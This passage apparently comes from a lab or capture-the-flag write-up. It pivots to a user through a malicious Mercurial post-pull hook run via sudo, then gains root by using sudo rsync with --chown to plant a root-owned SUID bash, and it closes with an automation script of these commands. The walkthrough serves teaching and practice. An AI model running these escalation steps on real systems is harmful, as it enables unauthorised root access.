
It defines basic configurations for the qa user but doesn't include any hook configurations:
- [ui]: User interface settings.
username = qa: Sets the username asqafor Mercurial operations.
- [extensions]: Commented-out section for enabling extensions (like
histedit,rebase, etc.). - [trusted]: Specifies trusted users (
qa,dev) that Mercurial will run with elevated trust.
Search a bit for Mercurial on Internet, I found out it's a lot similar as Git, that we can try the familiar "Hook Exploitation" in Git projects. From the official documentation, I found this link introducing the whole mechanism in details.
In Mercurial, hooks are custom scripts or commands that are automatically triggered at specific points during the execution of Mercurial commands (such as commit, push, pull, or update).

According to the documentation, we can define the hook in the .hg/hgrc file. For example, we can add a post-pull hook to the ~/.hgrc file which includes no hook configs:
[hooks]
post-pull = /path/to/your-script.shprecommit: Run before a commit is finalized.commit: Run after a commit.prepull: Run before pulling changes from a remote repository.postpull: Run after pulling changes.
So, this is totally exploitable for our target account (dev), when the hg pull command run as dev, as long as we create some malicious hook.
Step 1: Create an empty Mercurial repository under /tmp:
mkdir -p /tmp/axura-repo && \
cd /tmp/axura-repo && \
mkdir .hg
We fake the .hg folder under a path which is accessible to anyone.
To be noticed, we cannot run
hg init .to create the.hgdirectory which contains other configuration, or we need to modify corresponding config files to make it accessible for user dev.

Step 2: Set up the hook in .hg/hgrc along with the found configuration file:
cp ~/.hgrc /tmp/axura-repo/.hg/hgrc && \
echo "[hooks]" >> /tmp/axura-repo/.hg/hgrc && \
echo "post-pull = /tmp/rev.sh" >> /tmp/axura-repo/.hg/hgrc
Step 3: Create the reverse shell script:
Step 4: Trigger the hook with hg pull:
cd /tmp/axura-repo && \
chmod 777 .hg && \
sudo -u dev /usr/bin/hg pull /home/dev/app-production/
Hook script is then executed and we have a shell as user dev:

RSYNC | Root
Run sudo -l again:

It appears that the user dev has sudo permissions to run the rsync command as root without requiring a password. This command can be used to synchronize files from the /home/dev/app-production/ directory to the /opt/app/ directory, while excluding .hg directories.

And we have decent permissions for /opt/app directory:
GTFOBINS gives us some hints on the rsync command privesc, while we cannot custom the major part of the command in our case.
The typical structure of an rsync command is:
rsync [options] source destinationAnd there're a lot flags we can use if we type rsync -h:

We care about privesc so permission-related flags should raise our attention. Along with the --chmod above, there're many others like –chown, --copy-as, --super, etc.:

This is a very powerful tool, allowing us to perform privesc in many different ways. The most simple one is the --chown as its description tells us it's just simple.
Now, we can write files as root (from /home/dev/app-production/ to the /opt/app/), and we can change the file owner as root, and we can access the /opt/app folder and execute its files inside it — things are getting clear and oriented.
Step 1: Copy /bin/bash to the /home/dev/app-production directory:
cp /bin/bash /home/dev/app-production/bashStep 2: Set the SUID permission on the Copied Bash binary:
chmod u+s /home/dev/app-production/bash
We set the SUID (Set User ID) bit on the copied Bash binary, which allows any user who executes this binary to run it with the privileges of the file owner.
Step 3: Use rsync to move the files to /opt/app/ as root:
sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* --chown root:root /opt/app/The --chown root:root flag sets the owner and group of the copied files to root. This includes the SUID-set Bash binary, meaning that the Bash binary now belongs to root and has the SUID bit set.


Step 4: Execute the Root-Owned SUID bash shell:
/opt/app/bash -pThe -p flag is used to preserve the effective user ID when running the shell, meaning the shell runs with root privileges because of the SUID bit:
The shell we received for dev is somehow unstable. So we should better complete the exploit with an automate Bash script:
# Copy bash
cp /bin/bash /home/dev/app-production/bash

# SUID
chmod u+s /home/dev/app-production/bash

# Sudo rsync
sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/* --chown root:root /opt/app/

# root
/opt/app/bash -p
Root.
Comments | NOTHING